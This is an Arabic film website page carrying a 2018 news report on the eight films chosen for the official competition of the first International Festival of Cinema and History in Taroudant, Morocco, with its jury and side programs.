<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-14 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">السينما العربية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-5" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/%d8%b0%d9%83%d8%b1%d9%89-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%ad%d8%b3%d9%8a%d9%86-%d8%b1%d9%8a%d8%a7%d8%b6/" title="حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري"><img src="https://cine-philia.com/wp-content/uploads/2026/01/682-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/13/%d8%b0%d9%83%d8%b1%d9%89-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%ad%d8%b3%d9%8a%d9%86-%d8%b1%d9%8a%d8%a7%d8%b6/" title="حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري">حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/%d8%a7%d8%b9%d8%aa%d8%b0%d8%a7%d8%b1-%d8%a8%d9%8a%d9%88%d9%85%d9%8a-%d9%81%d8%a4%d8%a7%d8%af-%d9%84%d9%85%d8%ad%d9%85%d8%af-%d8%b3%d9%84%d8%a7%d9%85/" title="بيومي فؤاد: أخطأت وأتحمل المسؤولية وأتمنى عودة محمد سلام"><img src="https://cine-philia.com/wp-content/uploads/2026/01/0123650236-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2026/01/13/%d8%a7%d8%b9%d8%aa%d8%b0%d8%a7%d8%b1-%d8%a8%d9%8a%d9%88%d9%85%d9%8a-%d9%81%d8%a4%d8%a7%d8%af-%d9%84%d9%85%d8%ad%d9%85%d8%af-%d8%b3%d9%84%d8%a7%d9%85/" title="بيومي فؤاد: أخطأت وأتحمل المسؤولية وأتمنى عودة محمد سلام">بيومي فؤاد: أخطأت وأتحمل المسؤولية وأتمنى عودة محمد سلام</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/%d9%81%d9%8a%d9%84%d9%85-%d8%b5%d9%88%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%ac%d8%a8-%d8%a7%d9%84%d8%a8%d8%a7%d9%81%d8%aa%d8%a7/" title="بعد الأوسكار.. فيلم «صوت هند رجب» يدخل سباق البافتا 2026"><img src="https://cine-philia.com/wp-content/uploads/2026/01/THE-VOICE-OF-HIND-RAJAB_0-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/13/%d9%81%d9%8a%d9%84%d9%85-%d8%b5%d9%88%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%ac%d8%a8-%d8%a7%d9%84%d8%a8%d8%a7%d9%81%d8%aa%d8%a7/" title="بعد الأوسكار.. فيلم «صوت هند رجب» يدخل سباق البافتا 2026">بعد الأوسكار.. فيلم «صوت هند رجب» يدخل سباق البافتا 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/for-sa-akhera-ramadan-2026/" title="أبرز نجوم الدراما يجتمعون في مسلسل رمضان الجديد «فرصة أخيرة»"><img src="https://cine-philia.com/wp-content/uploads/2026/01/02310-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2026/01/12/for-sa-akhera-ramadan-2026/" title="أبرز نجوم الدراما يجتمعون في مسلسل رمضان الجديد «فرصة أخيرة»">أبرز نجوم الدراما يجتمعون في مسلسل رمضان الجديد «فرصة أخيرة»</a></h3></div></div></div></li></ul></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">السينما العالمية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-6" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/20/al-bahr-al-baeed-film/" title="بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية"><img src="https://cine-philia.com/wp-content/uploads/2026/01/dc936c46-24cc-4125-8da5-5d96e8e2bfb1-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/20/al-bahr-al-baeed-film/" title="بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/19/kawalis-film-armageddon-ben-affleck/" title="بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»"><img src="https://cine-philia.com/wp-content/uploads/2026/01/telechargement-2-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/19/kawalis-film-armageddon-ben-affleck/" title="بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»">بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/15/the-housemaid-film-analysis-2025/" title="فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي"><img src="https://cine-philia.com/wp-content/uploads/2026/01/unnamed-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/15/the-housemaid-film-analysis-2025/" title="فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي">فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/peter-greene-mickey-rourke-3-days-rising/" title="ميكي رورك والراحل بيتر غرين يتألقان في الفيلم النفسي &#8220;3 أيام صاعدة&#8221;"><img src="https://cine-philia.com/wp-content/uploads/2026/01/maxresdefault-1-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/13/peter-greene-mickey-rourke-3-days-rising/" title="ميكي رورك والراحل بيتر غرين يتألقان في الفيلم النفسي &#8220;3 أيام صاعدة&#8221;">ميكي رورك والراحل بيتر غرين يتألقان في الفيلم النفسي &#8220;3 أيام صاعدة&#8221;</a></h3></div></div></div></li></ul></li>
<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-425 has-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">مهرجانات سينمائية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-13" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/golden-globes-2026-winners/" title="«هامنت» يتوج أفضل فيلم درامي في غولدن غلوب 2026"><img src="https://cine-philia.com/wp-content/uploads/2026/01/Timothee-Chalamet-Noah-Wyle-Amy-Poehler-2026-golden-globe-awards984-011126-73916346c67a4cc791765f7d795f39e8-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/golden-globes-2026-winners/" title="«هامنت» يتوج أفضل فيلم درامي في غولدن غلوب 2026">«هامنت» يتوج أفضل فيلم درامي في غولدن غلوب 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما"><img src="https://cine-philia.com/wp-content/uploads/2026/01/615418969_1276586811181596_1575970896950625224_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما">تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/08/european-film-weeks-morocco-2026/" title="بيان صحفي: المغرب يحتضن الدورة 31 من أسابيع الفيلم الأوروبي بثلاث مدن كبرى"><img src="https://cine-philia.com/wp-content/uploads/2026/01/thumbnail_Valeur-Sentimentale_Affiche_120x160_17.06_FI-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/08/european-film-weeks-morocco-2026/" title="بيان صحفي: المغرب يحتضن الدورة 31 من أسابيع الفيلم الأوروبي بثلاث مدن كبرى">بيان صحفي: المغرب يحتضن الدورة 31 من أسابيع الفيلم الأوروبي بثلاث مدن كبرى</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/22/cairo-short-film-festival-closing-7/" title="ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز"><img src="https://cine-philia.com/wp-content/uploads/2025/12/2025-639019537047269856-726-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/22/cairo-short-film-festival-closing-7/" title="ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز">ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز</a></h3></div></div></div></li></ul></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-18 has-mega-menu"><a href="https://cine-philia.com/category/%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d9%88-%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86/">دراما و تلفزيون</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-9" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/06/arrest-turkish-celebrities-drugs/" title="اعتقالات تطال مشاهير أتراك في قضية مخدرات واسعة بإسطنبول"><img src="https://cine-philia.com/wp-content/uploads/2026/01/695c8d8d4c59b76241348793-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/06/arrest-turkish-celebrities-drugs/" title="اعتقالات تطال مشاهير أتراك في قضية مخدرات واسعة بإسطنبول">اعتقالات تطال مشاهير أتراك في قضية مخدرات واسعة بإسطنبول</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/11/21/tv-watching-transformation-2025/" title="كيف غيّر البث التدفقي معنى التلفزيون في 2025؟"><img src="https://cine-philia.com/wp-content/uploads/2025/11/2017-12-10-16-58-videoblocks-old-vintage-television-set-retro-color-tv-oldschool_skzqn8_spe_thumbnail-full01-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2025/11/21/tv-watching-transformation-2025/" title="كيف غيّر البث التدفقي معنى التلفزيون في 2025؟">كيف غيّر البث التدفقي معنى التلفزيون في 2025؟</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/29/khrouj-ila-albiir-ramadan-2026/" title="انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026"><img src="https://cine-philia.com/wp-content/uploads/2025/10/Syrian-drama-4-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/29/khrouj-ila-albiir-ramadan-2026/" title="انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026">انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/23/shukran-murtaja-closes-accounts/" title="بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها"><img src="https://cine-philia.com/wp-content/uploads/2025/10/2124713_1686394600-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/23/shukran-murtaja-closes-accounts/" title="بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها">بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها</a></h3></div></div></div></li></ul></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-17 has-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d9%82%d8%af/">نقد</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-8" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/02/kay-malka-maryem-touzani-review/" title="&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة"><img src="https://cine-philia.com/wp-content/uploads/2025/12/592197631_1257890693032737_8439576128595588422_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/02/kay-malka-maryem-touzani-review/" title="&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة">&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/28/femme-film-layana-torres-tetouan/" title="&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان"><img src="https://cine-philia.com/wp-content/uploads/2025/10/MV5BOWUyYjhmOGYtMGRhZC00ZWZhLTk2YjYtY2RhNGU1YTViNzMxXkEyXkFqcGc@._V1_FMjpg_UX1000_-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/28/femme-film-layana-torres-tetouan/" title="&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان">&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/09/18/%d8%b3%d9%88%d9%86%d8%a7%d8%aa%d8%a7-%d9%84%d9%8a%d9%84%d9%8a%d8%a9-%d9%84%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a%d9%84-2/" title="&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع"><img src="https://cine-philia.com/wp-content/uploads/2025/09/548390995_10239836807160407_7092415413117916320_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/09/18/%d8%b3%d9%88%d9%86%d8%a7%d8%aa%d8%a7-%d9%84%d9%8a%d9%84%d9%8a%d8%a9-%d9%84%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a%d9%84-2/" title="&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع">&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/08/04/chohra-alwahm-film-oham/" title="شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;"><img src="https://cine-philia.com/wp-content/uploads/2025/08/525160277_1289450926100866_7817490735301399790_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/08/04/chohra-alwahm-film-oham/" title="شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;">شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;</a></h3></div></div></div></li></ul></li>
<li id="menu-item-6011" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-6011 no-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات سينفيليا</a></li>
<li id="menu-item-4865" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-4865 no-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://cine-philia.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>




<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-851" class="post-851 post type-post status-publish format-standard has-post-thumbnail hentry category-3 category-13 tag-335 tag-336 tag-337">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://cine-philia.com/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://cine-philia.com/category/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">متابعات سينمائية</a></span>  &frasl;   <span class="current">المهرجان الدولي للسينما والتاريخ بتارودانت يحصر ثمانية أفلام للتباري في المسابقة الرسمية</span></div>			<header class="entry-header">
				<h1 class="entry-title">المهرجان الدولي للسينما والتاريخ بتارودانت يحصر ثمانية أفلام للتباري في المسابقة الرسمية</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://cine-philia.com/author/othman/">سينفيليا</a></span></span><span class="posted-on"> <a href="https://cine-philia.com/2018/04/11/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a8%d8%aa%d8%a7/" rel="bookmark"><time class="entry-date published updated" datetime="2018-04-11T17:25:53+01:00">11 أبريل، 2018</time></a></span><span class="post-view">3945</span><span class="comments-count"><a href="https://cine-philia.com/2018/04/11/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a8%d8%aa%d8%a7/#respond">0</a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcine-philia.com%2F2018%2F04%2F11%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b1%25d9%258a%25d8%25ae-%25d8%25a8%25d8%25aa%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=المهرجان%20الدولي%20للسينما%20والتاريخ%20بتارودانت%20يحصر%20ثمانية%20أفلام%20للتباري%20في%20المسابقة%20الرسمية&amp;url=https%3A%2F%2Fcine-philia.com%2F2018%2F04%2F11%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b1%25d9%258a%25d8%25ae-%25d8%25a8%25d8%25aa%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Fcine-philia.com%2F2018%2F04%2F11%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b1%25d9%258a%25d8%25ae-%25d8%25a8%25d8%25aa%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=المهرجان%20الدولي%20للسينما%20والتاريخ%20بتارودانت%20يحصر%20ثمانية%20أفلام%20للتباري%20في%20المسابقة%20الرسمية%20-%20https%3A%2F%2Fcine-philia.com%2F2018%2F04%2F11%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b1%25d9%258a%25d8%25ae-%25d8%25a8%25d8%25aa%25d8%25a7%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="850" height="500" src="https://cine-philia.com/wp-content/uploads/2018/04/fest-tarou-cine-3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://cine-philia.com/wp-content/uploads/2018/04/fest-tarou-cine-3.jpg 850w, https://cine-philia.com/wp-content/uploads/2018/04/fest-tarou-cine-3-300x176.jpg 300w, https://cine-philia.com/wp-content/uploads/2018/04/fest-tarou-cine-3-768x452.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">أعلن منظمو &#8220;المهرجان الدولي للسينما والتاريخ بتارودانت&#8221; (فيشطا)، الذي ستلتئم دورته الأولى في الفترة ما بين 16 و 21 ابريل الجاري، أنه تم حصر ثمانية أفلام طويلة للتباري في المسابقة الرسمية لهذا الملتقى الثقافي والفني الدولي.</p>
<p style="text-align: justify;">وحسب بلاغ ل&#8221;جمعية الأطلسين للثقافة والفكر والفنون&#8221; بتارودانت فإن الأفلام المتبارية هي &#8220;أدور&#8221; للمخرج المغربي أحمد بايدو، و&#8221;معركة الجزائر العاصمة، فيلم في التاريخ&#8221; للمخرج الجزائري مالك بنسماعيل، وشريط &#8220;زهرة حلب&#8221; للتونسي رضى باهي، إلى جانب فيلم &#8220;يا عمري&#8221; للمخرج هادي زكاك من لبنان.</p>
<p style="text-align: justify;">كما ستدخل غمار هذه المسابقة الفيلم البلجيكي &#8220;عائلة سورية&#8221; وهو من توقيع فيليب فان لوو، والشريط الإيطالي &#8220;ترتيب الاشياء&#8221; للمخرجة أندرا سيرج، والفيلم التشادي &#8220;فصل في فرنسا&#8221; للمخرج محمد صلاح هارون، إضافة إلى الفيلم الألماني فريتز باور&#8221; للمخرج لارس كروم.</p>
<p style="text-align: justify;">وتضم لجنة تحكيم هذا المهرجان، والتي أسندت رئاستها للمخرج المغربي المعروف، عبد القادر لقطع، كلا من من وزيرة الثقافة السابقة، الفنانة المقتدرة ثريا جبران، إلى جانب الدكتور عمر حلي رئيس جامعة ابن زهر. أما من خارج المغرب، فإن اللجنة تضم المنتجة والمخرجة اللبنانية ندى غانم، إضافة إلى السينمائي بيار هينري دولو، مدير مهرجان الفيلم التاريخي بمدينة بوساك الفرنسية.</p>
<p style="text-align: justify;">وعلاوة عن الأفلام المبرمجة ضمن المسابقة الرسمية للمهرجان، فستعرف هذه الدورة، التي تحمل تيمة &#8220;سينما المقاومة&#8221;، بث مجموعة أخرى من الأفلام، من ضمنها شريط &#8220;بامو&#8221; للمخرج المغربي إدريس المريني، الذي سيتم بثه خلال حفل افتتاح المهرجان.</p>
<p style="text-align: justify;">كما سيكون للجمهور موعد مع أفلام أخرى ترتبط بتيمة &#8220;سينما المقاومة&#8221;، وتثمل تجارب سينمائية مختلفة من المغرب ومن الخارج، وهي شريط &#8220;إيطو&#8221; للمخرج المغربي أومولود عبازي، و&#8221;إيبيريتا&#8221; للمغربي محمد بوزاكو، وشريط &#8220;أمهات الاستقلال&#8221; للسنغالية دياوو بيسان، ثم شريط &#8220;جيش الظلال&#8221; للمخرج الفرنسي جان بيار ميلفاي.</p>
<p style="text-align: justify;">من جهة أخرى قرر منظمو المهرجان الدولي للسينما والتاريخ بتارودانت بث مجموعة أخرى من الأفلام في إطار انفتاح المهرجان على تلامذة الثانويات التأهيلية، وطلبة الكلية متعددة التخصصات بتارودانت ـ جامعة ابن زهر، وساكنة بعض المناطق الجبلية في إقليم تارودانت.</p>
<p style="text-align: justify;">وفي هذا السياق، تقرر تنظيم قافلة سينمائية لبعض الدواوير حيث سيتم عرض شريط &#8220;أغرابو&#8221; لأحمد بايدو، وشريط &#8220;تاونزا&#8221; للمخرجة مليكة ألمانوك.</p>
<p style="text-align: justify;">أما الأشرطة المقرر عرضها في الثانويات التأهيلية فهي &#8220;عودة إلى أكادير&#8221; من توقيع محمد عفيفي، و&#8221;تيكيتات د السوليما&#8221; لأيوب اليوسفي، و&#8221;صديقتنا المدرسة&#8221; للعربي بن شقرون، إلى جانب بث فيلم &#8220;الحافة&#8221; للمخرج المغربي فوزي بن السعيدي.</p>
<p style="text-align: justify;">وسيكون لطلبة الكلية متعددة التخصصات بتارودانت موعد مع أفلام &#8220;جوق العميين&#8221; للمخرج محمد مفتكر، وشريط &#8220;تيكمي نيكران&#8221; للمخرجة طالة حديد، إلى جانب بث شريط &#8220;أفراح صغيرة &#8221; للمخرج محمد الشريف الطريبق.</p>
<p style="text-align: justify;">للتذكير فإن للتذكير، فإن برنامج الدورة الأولى للمهرجان الدولي للسينما والتاريخ بتارودانت يتضمن على الخصوص تنظيم &#8220;ماستر كلاس&#8221; حول &#8220;السينما من زاوية العلوم الاجتماعية&#8221;، إلى جانب تنظيم ورشات تكوينية في مجال كتابة وإنجاز الفيلم الوثائقي، وتوقيع إصدارات تتناول قضايا الفن السابع، وعقد ندوتين تتناول الأولى موضوع &#8220;سينما المقاومة بالمغرب&#8221;. بينما ستعالج الثانية موضوع &#8220;الرواية في علاقتها بالتاريخ والسينما&#8221;. كما سيتم تنظيم معرض جماعي للفنون التشكيلية تكريما لروح الفنان العالمي الراحل كلاوديو برافو، الذي عاش لفترة زمنية في تارودانت، إلى أن انتقل إلى دار البقاء.</p>
<p style="text-align: justify;">وينظم المهرجان بتعاون مع مجموع من الشركاء العموميين وشبه العموميين والخواص في مقدمتهم عمالة إقليم تارودانت، ومجلس جهة سوس ماسة، والمبادرة الوطنية للتنمية البشرية، والمركز السينمائي المغربي، والجماعة الحضرية لتارودانت، والمجلس الإقليمي لتارودانت، وبعض المنعشين الاقتصاديين الخواص.</p>
<p style="text-align: justify;"><strong>و.م.ع</strong></p>
